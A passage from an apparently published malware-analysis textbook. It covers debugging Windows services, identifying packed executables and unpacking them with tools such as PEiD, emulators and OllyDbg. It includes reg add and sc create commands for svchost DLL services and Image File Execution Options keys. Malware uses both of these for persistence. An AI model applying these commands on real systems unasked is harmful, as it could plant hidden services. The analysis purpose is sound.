As a DLL: Here, instead of having its own EXE file, all service logic isimplemented in a DLL loaded into the address space of one of the svchost.exeprocesses. In order to be loaded, malware generally creates a new group in theHKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost
registry key and later passes this value to the svchost.exe using the -kargument. The path to the DLL will be specified not in the ImagePath value ofthe service registry key as in the previous case (here, it will contain the path ofthe svchost.exe with the service group argument) but in the ServiceDllvalue of theHKLM\SYSTEM\CurrentControlSet\services\<service_name>\Parameter
s registry key. The service DLL should contain the ServiceMain exportfunction. If the SvchostPushServiceGlobals export is present, it will beexecuted before ServiceMain.
The user-mode service with a dedicated executable can be registered using the standard sccommand line tool like this:
sc create <service_name> type= own binpath= <path_to_executable>
The process is slightly more complicated for DLL-based services:
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost" /v"<service_group>" /t REG_MULTI_SZ /d "<service_name>\0" /freg add "HKLM\SYSTEM\CurrentControlSet\Services\<service_name>\Parameters"/v ServiceDll /t REG_EXPAND_SZ /d <path_to_dll> /fsc create <service_name> type= share binpath="C:\Windows\System32\svchost.exe -k <service_group>"
Using this approach, the created service can be started on demand when necessary, forexample, by using the following commands:
sc start <service_name>
Or:
net start <service_name_or_display_name>

Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 90 ]
Attaching to the serviceThere are multiple ways services can be attached to immediately once they start:
Creating a dedicated registry key: It is possible to create a key such asHKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File
Execution Options\<filename> with the corresponding string data valueDebugger containing the full path to the debugger to be attached to the serviceonce the program with the specified <filename> starts. Here, there is a nuancethat the window of the attached debugger may not appear if the service is notinteractive. It can be fixed using one of the following ways:
Open services.msc, then open Properties for the debuggedservice, then go to the Log On tab and set a tick against the Allowservice to interact with desktop option.It can also be done manually by opening the Type value of theHKLM\SYSTEM\CurrentControlSet\services\<service_name
> registry key and replacing its data with the result of a binary oroperation with the current value and 0x00000100 DWORD(SERVICE_INTERACTIVE_PROCESS flag). For example,0x00000010 will become 0x00000110.
In addition, it can be originally created as interactive when using the sc tool withthe type= interact type= own or type= interact type= sharearguments. Another option here is to use remote debugging.
Using GFlags: The GFlags tool (the Global Flags Editor), which is part of theDebugging Tools (the same as WinDbg), provides multiple options for tweakingthe process of debugging the candidate application. To attach the debugger, itmodifies the registry key mentioned previously, so both approaches can be usedpretty much interchangeably in this case. In order to do it using its UI, it isrequired to set the filename of the program of interest (not the full path) to theImage File tab, the Image field, then refresh the window using the Tab key andset a tick against the Debugger field where the full path to the debugger ofpreference should be specified. As in the previous case, it is required to makesure the service is interactive.Enabling child debugging: Here, it is possible to attach to services.exe with adebugger supporting breaks on the child process creation, enable it (for example,with the .childdbg 1 command in WinDbg) and then start the service ofinterest.
Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 91 ]
Patching the EntryPoint: The idea here is to put \xEB\xFE bytes to theEntryPoint of the analyzed sample that represents JMP instruction to redirect theexecution to the start of itself which creates an infinite loop. Then, it becomespossible to find the corresponding process (it will consume a large amount ofCPU resources), attach to it with a debugger, restore the original bytes, andcontinue execution as usual while making sure that the restored instructions aresuccessfully executed.
Once the debugger is attached, it is possible to place the breakpoint at the EntryPoint of thesample to stop the execution there and then you can patch again the first 2 bytes (which hasbeen changed to \xEB\xFE) to return back the original first 2 bytes.
The common problem with debugging services is the timeout. By default, the service getskilled after about 30 seconds if it didn't signal that it was executed successfully, which maycomplicate the debugging process. For example, WinDbg in this case accidentally startsshowing a No runnable debuggees error when trying to execute any command. In orderto extend this time interval, it is required to create or update the DWORDServicesPipeTimeout value in the HKLM\SYSTEM\CurrentControlSet\Controlregistry key with the new timeout in milliseconds and restart the machine.
The service DLL's exports, such as ServiceMain, can be debugged using any of thepreviously-mentioned approaches. In this case, it is possible to either attach to thecorresponding svchost.exe process immediately once it is created and enable breaking onDLL load (for example, using the sxe ld[:<dll_name>] command in WinDbg) or patchthe DLL's EntryPoint or any other export of interest with the infinite loop instruction andattach to svchost.exe at any time once it started.
This brings us to the end of this exciting chapter. Let's now take quick peep into what wehave learned and what we will cover in Chapter 3, Unpacking, Decryption, andDeobfuscation.
SummaryIn this chapter, we have covered the PE structure of Windows' executable files. We havecovered the PE header field by field and examined its importance for static analysis,finishing with the main questions for incident handling and threat intelligence that the PEheader of this sample can help us to answer.
We also covered the dynamic link libraries and how PE files that reside together in thesame virtual memory are able to communicate and share code and functions through whatare called APIs. And we covered how import and export tables work.
Basic Static and Dynamic Analysis for x86/x64 Chapter 2
[ 92 ]
We also covered the dynamic analysis from the basic foundation, such as what a process isand what a thread is with step-by-step guidance on how Windows creates a process andloads a PE file, from your double-click on an application in Windows Explorer until theprogram is running in front of you.
And, last but not least, we have covered the dynamic analysis of malware with OllyDbg,going through the most important functionalities of this tool in order to monitor, debug,and even modify the program execution. We talked about the different types ofbreakpoints, how to set them, and how they actually work internally so you can laterunderstand how they can be detected by the malware, and how to bypass their anti-reverseengineering techniques.
By the end of this chapter, you should be able to have the basic foundation to perform abasic malware analysis, including static and dynamic analysis. You should also have anunderstanding of what questions you need to answer in each step and the whole processyou need to follow to have a full understanding of this malware functionality.
In Chapter 3, Unpacking, Decryption and Deobfuscation, we will take our discussion andventure into unpacking, decryption, and deobfuscation from the context of malware. Wewill explore different techniques introduced my malware authors to bypass detection andamateur reverse engineers. We will also learn how to bypass these techniques and dealwith them.

3Unpacking, Decryption, and
DeobfuscationIn this chapter, we are going to explore different techniques that have been introduced bymalware authors to bypass antivirus software static signatures and amateur reverseengineers, that is, packing, encryption and obfuscation. We will learn how to identifypacked samples, how to unpack them, how to deal with different encryptionalgorithms—from simple ones, such as sliding key encryption, to more complex algorithms,such as 3DES, AES, and Public Key Encryption (PKA)—and how to deal with APIencryption, string encryption, and network traffic encryption.
This chapter will help you deal with malware that uses packing and encryption to evadedetection and amateur reverse engineering. With the information in this chapter, you willbe able to manually unpack malware samples with custom types of packers, understand themalware encryption algorithms that are needed to decrypt its code, strings, APIs, ornetwork traffic, and extract its infiltrated data. You will also understand how to automatethe decryption process using IDA Python scripting.
This chapter is divided into the following sections to facilitate the learning process:
Exploring packersIdentifying a packed samplePerforming automatic unpacking of packed samplesManually unpacking using OllyDbgDumping the unpacked sample and fixing the import tableIdentifying basic encryption algorithms and functionsString search detection techniques for simple algorithms

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 94 ]
Identifying the RC4 encryption algorithmStandard symmetric and asymmetric encryption algorithmsApplications of encryption in modern malware—Vawtrak banking TrojanUsing IDA for decryption and unpacking
Exploring packersA packer is a tool that packs together the executable file's code, data, and sometimesresources, and contains code for unpacking the program on the fly and executing it:
Figure 1: The process of unpacking a sample
Packers help malware authors hide their malicious code behind this compression layer.This code only gets unpacked and executed once the malware is executed (in runtimemode), which helps malware authors bypass static signature-based detection.

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 95 ]
Exploring packing and encrypting toolsThere are multiple tools that can pack/encrypt executable files, but each has a differentpurpose. It's important to understand the difference between them as their encryptiontechniques are customized for the purpose they serve. Let's go over them:
Packers: These programs mainly compress executable files, thereby reducingtheir total size. Since their purpose is compression, they were not created forhiding malicious traits and are not malicious on their own. Therefore, they can'tbe indicators that the packed file is likely malicious. There are many well-knownpackers around, and they are used by both benign software and malwarefamilies—for example:
UPX: This is an open source packer, and its command-line tool hasthe ability to unpack the packed file.ASPack: This is a commonly used packer which has a free and apremium version. The same company that provides ASPack alsoprovides protectors such as ASProtect.
Legal protectors: The main purpose of these tools are to protect against reverseengineering attempts—for example, to protect the licensing system of sharewareproducts or to hide implementation details from competitors. They oftenincorporate encryption and various anti-reverse engineering tricks. Some of themmight be misused to protect malware, but this is not their purpose.Malicious encryptors: Similar to legal protectors, their purpose is also to makethe analysis process harder; however, the focus here is different: to avoidantivirus detection, you need to bypass sandboxes and hide the malicious traitsof a file. Their presence indicates that the encrypted file is more than likely to bemalicious as they are not available on the legal market.
In reality, all of these tools are called packers and may include both protection andcompression capabilities.
Identifying a packed sampleThere are multiple tools and multiple ways to identify whether the sample is packed. In thissection, we will take a look at different techniques and signs that you can use, from theeasiest and most straightforward to more intermediate ones.

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 96 ]
Technique 1 – checking PE tool static signaturesThe first way to identify whether the malware is packed is by using static signatures. Everypacker has unique characteristics that can help you identify it. For example, the UPX packerrenames all sections as UPX1, UPX2, and so on, while the ASPack packer names the lastsection .aspack. Some PE tools, such as PEiD and CFF Explorer, are able to scan the PE fileusing these signatures or traits and identify the packer that was used to compress the file (ifit's packed); otherwise, they will identify the compiler that was used to compile thisexecutable file (if it's not packed):
Figure 2: PEiD tool detecting ASPack
All you need to do is open this file in PEiD—you will see the signature that was triggeredon this PE file (in the preceding diagram, it was identified as ASPack). However, since theycan't always identify the packer/compiler that was used, you need other ways to identifywhether it's packed, and what packer was used, if any.
Technique 2 – evaluating PE section namesSection names can reveal a lot about the compiler or the packer, if the file is packed. Anunpacked PE file contains sections such as .text or .code, .data, .idata, .rsrc,and .reloc, while packed files can contain specific section names, suchas UPX0, .aspack, .stub, and so on:
Unpacking, Decryption, and Deobfuscation Chapter 3
[ 97 ]
Figure 3: PEiD tool's section viewer
These section names can help you identify whether this file is packed. Searching for thesesection names on the internet could help you identify the packer that uses these names forits packed data or its stub (unpacking code). You can easily find the section names byopening the file in PEiD and clicking on the > button beside the EP Section. By doing this,you will see the list of sections in this PE file, as well as their names.
Technique 3 – using stub execution signsMost packers compress PE file sections, including the code section, data section, importtable, and so on, and then add a new section at the end which contains the unpacking code(stub). Since most of the unpacked PE files start the execution from the first section (.textor .code), the packed PE files start the execution from one of the last sections, which is aclear indication that a decryption process will be running. The following signs are anindication that this is happening:
The entry point is not pointing to the first section (it would mostly be pointing toone of the last two sections) and this section's memory permission isEXECUTABLE (in the section's characteristics)The first section's memory permission will be mostly READWRITE
It is worth mentioning that many virus families that infect executable files have similarattributes.

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 98 ]
Technique 4 – detecting a small import tableFor most applications, the import table is full of APIs from system libraries, as well as third-party libraries; however, in most of the packed PE files, the import table will be quite small,and will include a few APIs from known libraries. This is enough to unpack the file. Onlyone API from each library of the PE file would be used after being unpacked. The reason forthis is that most of the packers load the import table manually after unpacking the PE file,as you can see in the following screenshot:
Figure 4: The import table of an unpacked sample versus a packed sample with UPX
The packed sample removed all the APIs from ADVAPI32.dll and left only one, so thelibrary will be automatically loaded by Windows Loader (it loads the program if there's amissing library). After unpacking, the unpacker stub code will load all of these APIs againusing the GetProcAddress API.
Now that we have a fair idea of how to identify a packed sample, let's venture forward andexplore the automatic unpacking of packed samples in the next section.

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 99 ]
Automatically unpacking packed samplesBefore you dive into the manual, time-consuming unpacking process, you need to try somefast automatic techniques first to get a clean unpacked sample in no time at all. In thissection, we will explain the most well-known techniques for quickly unpacking samplesthat are packed with common packers.
Technique 1 – the official unpacking processSome packers, such as UPX or WinRAR, are self-extracting packages that include an unpacking technology that's shipped with the tool. As you may know, these tools are notcreated to hide any malicious traits, so some of them provide these unpacking features forboth developers and end users.
In some cases, the malware uses a commercial protector in an illegal way to protect itsmalware from reverse engineering and detection. In this case, you can even directly contactthe protection provider to unprotect this piece of malware for your analysis.
Technique 2 – using OllyScript with OllyDbgThere is an OllyDbg plugin called OllyScript that can help automate the unpacking process.It does this by scripting OllyDbg actions, such as setting a breakpoint, continuingexecution, and pointing the EIP register to a different place or modifying some bytes.
Nowadays, OllyScript is not widely used, but it definitely provided inspiration for the nexttechnique.

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 100 ]
Technique 3 – using generic unpackersGeneric unpackers are debuggers that have been prescripted to unpack specific packers orto automate the manual unpacking process, which we will describe in the next section:
Figure 5: The QuickUnpack tool in detail
They are more generic and can work with multiple packers, even if the packers were notdesigned to unpack their files: however, malware can easily escape from these tools, whichmay lead to the execution of the malware on the user's machine. Because of this, you shouldalways use these tools on a virtual machine or in a safe environment.
Technique 4 – emulationAnother group of tools worth mentioning is emulators. Emulators are programs thatsimulate the execution environment, including the processor (for executing instructions,dealing with registers, and so on), memory, the operating system, and so on.

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 101 ]
These tools have more capabilities for running malware safely (as it's all simulated) andhave more control over the execution process. Therefore, they can help set up moresophisticated breakpoints, and can also be easily scripted (like libemu and the Pokas x86Emulator), as shown in the following code:
from pySRDF import *emu = Emulator("upx.exe")x = emu.SetBp("__isdirty(eip)") #which set bp on Execute on modified data emu.Run() # OR emu.Run("ins.log") to log all running instructionsemu.Dump("upx_unpacked.exe",DUMP_FIXIMPORTTABLE) #DUMP_FIXIMPORTTABLEcreate new import table for new API print "File Unpacked Successfully\n\nThe Disassembled Code\n----------------"
In this example, we used the Pokas x86 Emulator. It was much easier to set morecomplicated breakpoints, such as Execute on modified data, which gets triggeredwhen the instruction pointer (EIP) is pointing to a decrypted/unpacked place in memory.
Technique 5 – memory dumpsThe last technique we will mention is incorporating memory dumps. This technique iswidely used, as it's one of the easiest for most packers and protectors to use (especially ifthey have anti-debugging techniques), as it basically involves executing the malware andtaking a memory snapshot of its process and every process it injects code into.
This technique is very beneficial for static analysis, as well for static signature scanning;however, the memory dump that is produced is different from the original sample andcan't be executed. The addresses and the import table need to be fixed before any furtherdynamic analysis is possible.
Some common sandboxing tools provide a process's memory dump as a core feature or asone of their plugins' features, such as Cuckoo Sandbox.
Since this technique doesn't provide a clean sample, and because of the limitations of theprevious automated techniques we described, understanding how to unpack malwaremanually can help you with these special cases, which you will see from time to time. Withmanual unpacking, and by having an understanding of anti-reverse engineering techniques(these will be covered in Chapter 5, Bypassing Anti-Reverse Engineering Techniques), you willbe able to deal with the most advanced packers.
In the next section, we will explore manual unpacking with OllyDbg.
Unpacking, Decryption, and Deobfuscation Chapter 3
[ 102 ]
Manual unpacking using OllyDbgSince automated unpacking is faster and easier to use than manual unpacking, it doesn'twork with all packers, encryptors, or protectors. This is because some of them require amanual, custom way to unpack. Some of them have anti-VM techniques or anti-reverseengineering techniques, while others use unusual APIs or assembly instructions that theemulators can't detect. In this section, we will look at different techniques for manually unpacking malware.
When it comes to unpacking, many reverse engineers prefer to just execute the originalsample, dump the whole process memory, and hope that the unpacked module will beavailable there. While quite fast, this approach also has multiple disadvantages, such as thefollowing:
It is possible that the unpacked sample will already be mapped by sections andthat the import table will already have been populated, so the engineer will haveto change the physical addresses of each section to be equal to the virtual ones,restore imports, and maybe even handle relocs in order to make them executableagain. The hash of this sample will be different from the original one.The original loader may unpack the sample to allocated memory, inject itsomewhere else, and free the memory so that it won't be a part of the full dump.It is very easy to miss some modules; for example, the original loader mayunpack only a sample for a 32- or 64-bit platform.
The much cleaner way is to stop unpacking when the sample has just been unpacked, buthasn't been used yet. This way, it will just be an original file. By doing this, its hash can beused for threat intel purposes.
In this section, we will cover several common universal methods of unpacking samples.
Technique 6 – memory breakpoint on executionThis technique is very straightforward. Many packers encrypt the first few sections(including the code section), and the unpacker stub just unpacks each of them and thentransfers control to the original entry point (OEP) for the application to run normally. Wedon't know the OEP, but we can easily assume that it's in the first section and that we canset a breakpoint to catch any execution of instructions there.

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 103 ]
Step 1 – setting the breakpointsWe can use a hardware breakpoint on execution, but this breakpoint can be only set on amaximum of four bytes, which means that you have to know the OEP to be able to set one.The more effective solution is to use memory breakpoints on execution.
The ability to use memory breakpoints on execution is available in OllyDbg, and can beaccessed by going to View | Memory. Now, we can change the first section's memorypermissions to READWRITE if it was Full access:
Figure 6: Changing memory permissions in OllyDbg
In this case, we can't execute code in this section until it gets execute permission. By default,in multiple Windows versions, it will still be executable for noncritical processes, even if thememory permissions don't include the EXECUTE permission. Therefore, you need to enforcewhat's called Data Execution Prevention (DEP), which enforces the EXECUTE permissionand doesn't allow any non executable data to be executed.
This technology is used to prevent exploitation attempts, which we will cover in moredetail in Chapter 7, Handling Exploits and Shellcode; however, it comes in handy when wewant to unpack malware samples easily.

Unpacking, Decryption, and Deobfuscation Chapter 3
[ 104 ]
Step 2 – turning on Data Execution PreventionTo turn on DEP, you can go to Advanced System Settings and then Data ExecutionPrevention. You will need to turn it on for all programs and services, as shown in the following screenshot:
Figure 7: Changing DEP settings on Windows
